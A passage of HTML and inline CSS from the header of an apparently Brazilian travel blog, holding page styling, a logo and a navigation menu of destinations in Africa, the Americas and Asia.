</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_52a td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_20_52a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_52a{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_52a{
                    display: inline-block;
                }.tdi_20_52a .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_52a .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_52a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_f09  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_f09{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_f09{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_f09{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_cc6 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_23_cc6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_cc6{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_cc6 .tdb-logo-a,
                .tdi_23_cc6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_cc6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_cc6 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_cc6 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_cc6 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_cc6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_cc6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_cc6 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_cc6 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_cc6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_cc6 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_cc6 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_af2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_af2{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_af2{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_af2{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_eae td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_26_eae" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_eae{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_eae{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_eae .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_eae .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_955" class="tdc-zone"><div class="tdc_zone tdi_28_65e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_65e{
                    min-height: 0;
                }.tdi_28_65e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_65e:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_65e{
position:relative;
}

</style>
<div class="tdi_27_955_rand_style td-element-style" ><style>
.tdi_27_955_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_fe5" class="tdc-row stretch_row"><div class="vc_row tdi_30_eae  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_eae{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_30_eae {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_eae .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_eae{
position:relative;
}

.tdi_30_eae .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_fe5_rand_style td-element-style" ><style>
.tdi_29_fe5_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_1ee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_1ee{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_33_31e td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_33_31e"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_33_31e{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_31e{
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_33_31e{
                    display: inline-block;
                }.tdi_33_31e .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_33_31e .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_33_31e .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Poppins !important;font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_33_31e .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_33_31e .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_33_31e .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_33_31e .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_33_31e .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_33_31e .tdb-horiz-menu > li:hover > a{
                    color: #00fc2e;
                }.tdi_33_31e .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_33_31e .tdb-horiz-menu ul li > a{
                    font-family:Poppins !important;line-height:1.2 !important;
                }
</style><div id=tdi_33_31e class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior" class="tdb-horiz-menu"><li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li id="menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li id="menu-item-3750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_34_d3d tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_34_d3d" >
<style>
/* custom css */
.tdi_34_d3d{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_35_d69 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_35_d69 .tdm-social-item i.td-icon-twitter,
				.tdi_35_d69 .tdm-social-item i.td-icon-linkedin,
				.tdi_35_d69 .tdm-social-item i.td-icon-pinterest,
				.tdi_35_d69 .tdm-social-item i.td-icon-blogger,
				.tdi_35_d69 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_35_d69 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_35_d69 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_35_d69 .tdm-social-item i,
				.tds-team-member2 .tdi_35_d69.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_35_d69 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_35_d69.tds-social1 .tdm-social-item:hover i{
					color: #00fc2e;
				}.tdi_35_d69 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_35_d69"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_36_936" class="tdc-row"><div class="vc_row tdi_37_8be  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_8be{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_37_8be{
margin-top:30px !important;
margin-bottom:30px !important;
}

.tdi_37_8be .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_39_9f6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_9f6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_533 td-pb-border-top logo-desktop td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_40_533" >
<style>
/* custom css */
.tdi_40_533 .tdb-logo-a,
                .tdi_40_533 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40_533 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_533 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_533 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_533 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_533 .tdb-logo-text-title{
                    display: block;
                }.tdi_40_533 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_533 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_533 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://junypelomundo.com.br/wp-content/uploads/2019/10/jpmvs2_verm.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41_443" class="tdc-row"><div class="vc_row tdi_42_a11  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_a11{
                    min-height: 0;
                }
</style><div class="vc_column tdi_44_56e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_56e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_bb6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_46_bb6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_48_b3f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_48_b3f{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_49_686 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_49_686"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_49_686{
                    display: inline-block;
                }.tdi_49_686 .tdb-menu > li .tdb-menu-sep,
                .tdi_49_686 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_49_686 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_49_686 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_49_686 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_49_686 .tdb-menu > li > a,
                .tdi_49_686 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;
                }.tdi_49_686 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_49_686 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_49_686 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Poppins !important;font-weight:700 !important;
                }.tdi_49_686 .tdb-menu .tdb-normal-menu ul,
                .tdi_49_686 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_49_686:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_49_686 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_49_686 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_49_686 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_686 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_686 .tdb-menu > li > a,
                .tdi_49_686 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_49_686 .tdb-menu > li > a,
                .tdi_49_686 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:11px !important;line-height:48px !important;
                }.tdi_49_686 .td-subcat-more{
                    line-height: 48px;
                }.tdi_49_686 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_49_686 .tdb-menu > li.current-menu-item > a,
				.tdi_49_686 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_49_686 .tdb-menu > li.current-category-ancestor > a,
				.tdi_49_686 .tdb-menu > li:hover > a,
				.tdi_49_686 .tdb-menu > li.tdb-hover > a,
				.tdi_49_686 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_49_686 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_49_686 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_686 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_49_686 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_49_686 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_49_686 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_49_686 .tdb-menu > li > a:after,
				.tdi_49_686 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ba0000;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_49_686 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_49_686 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				
					background-color: #ba0000;
				}.tdi_49_686 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_49_686 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #ffffff;
				}
</style><div id=tdi_49_686 class="td_block_inner td-fix-index"><ul id="menu-principal-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
